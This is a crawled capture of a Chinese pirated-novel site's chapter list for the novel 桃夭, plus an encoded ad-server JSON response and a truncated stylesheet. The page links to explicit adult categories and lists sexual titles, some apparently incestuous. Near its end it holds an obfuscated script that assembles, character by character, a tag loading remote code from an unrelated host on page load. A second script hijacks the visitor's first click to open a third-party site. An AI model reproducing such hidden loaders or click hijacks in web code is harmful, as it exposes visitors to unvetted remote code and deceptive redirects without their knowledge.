

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.jsfengmi.com/book/211226/
body_size: 4116
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>桃夭小说_千钟一饮_桃夭最新章节_桃夭无弹窗_新笔趣阁</title>
<meta name="Keywords" content="桃夭,桃夭最新章节" />
<meta name="Description" content="如果您喜欢小说桃夭，请将桃夭最新章节目录加入收藏方便您下次阅读,新笔趣阁将在第一时间更新小说桃夭，发现没及时更新，请告知我们,谢谢!" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="桃夭" />
<meta property="og:description" content="" />
<meta property="og:image" content="http://www.jsfengmi.com/files/article/image/211/211226/211226s.jpg" />
<meta property="og:novel:category" content="精品小说" />
<meta property="og:novel:author" content="千钟一饮" />
<meta property="og:novel:book_name" content="桃夭" />
<meta property="og:novel:read_url" content="/book/211226/" />
<meta property="og:url" content="/book/211226/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-06-10 01:13" />
<meta property="og:novel:latest_chapter_name" content="惯例脐橙有微妙雷感请斟酌后再看" />
<meta property="og:novel:latest_chapter_url" content="/book/211226/13755187.html" />
<link rel="canonical" href="/book/211226/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏新笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">新笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/jingpinxiaoshuo/">精品小说</a></li>
    <li><a href="/cangjingge/">藏经阁</a></li>
    <li><a href="/gaolawen/">高辣文</a></li>
    <li><a href="/danmeixiaoshuo/">耽美小说</a></li>
    <li><a href="/haitangdanmei/">海棠耽美</a></li>
    <li><a href="/yanqingxiaoshuo/">言情小说</a></li>
    <li><a href="/haitangyanqing/">海棠言情</a></li>
    <li><a href="/qingyuxiaoshuo/">情欲小说</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">新笔趣阁</a> > 桃夭最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
					<img alt="桃夭" src="/images/nopic.gif" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>桃夭</h1>
						<div class="fix">
							<p>作者：千钟一饮</p>
							<p class="xs-show">类别：精品小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/211226/13755182.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('211226','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-06-10 01:13 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《桃夭》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="13755187.html">惯例脐橙有微妙雷感请斟酌后再看</a></li><li><a href="13755186.html">记忆恢复傲娇老婆已上线</a></li><li><a href="13755185.html">很但也很涩（）</a></li><li><a href="13755184.html">纯情小妖水汪汪（）</a></li><li><a href="13755183.html">九重天的臭神仙非礼啦</a></li><li><a href="13755182.html">一点点剧情铺垫</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《桃夭》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix">
										<li><a href="13755182.html">一点点剧情铺垫</a></li>
										<li><a href="13755183.html">九重天的臭神仙非礼啦</a></li>
										<li><a href="13755184.html">纯情小妖水汪汪（）</a></li>
										<li><a href="13755185.html">很但也很涩（）</a></li>
										<li><a href="13755186.html">记忆恢复傲娇老婆已上线</a></li>
										<li><a href="13755187.html">惯例脐橙有微妙雷感请斟酌后再看</a></li>
									</ul>
			</div>
			<div class="listpage"></div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/21800/" class="item">多面人夫（肉合集，双性，**，乱X等）</a><a href="/book/67647/" class="item">沉淪的兒媳</a><a href="/book/16643/" class="item">系统宿主被灌满的日常【快穿】</a><a href="/book/16446/" class="item">骚浪双性拍摄记</a><a href="/book/49571/" class="item">一滴都不许漏！（高H 调教）</a><a href="/book/15995/" class="item">艳情短篇合集</a>	</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b27cad9f0c448ea04315a6e8dd2dd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001gc.4ridff.com:8005/d/2013?t=0.30994553639450495
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{{oo}o1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/OR:F1Ks@mdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.jsfengmi.com/static/css/style.css?9
body_size: 6711
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
input[type=button], input[type=text], input[type=number], input[type=password] {
-webkit-appearance: none;
outline: none;
border-radius: 0;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}
.header .m-user a{
  color:#fff;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  /*height: 80px;*/
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px 10px 5px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
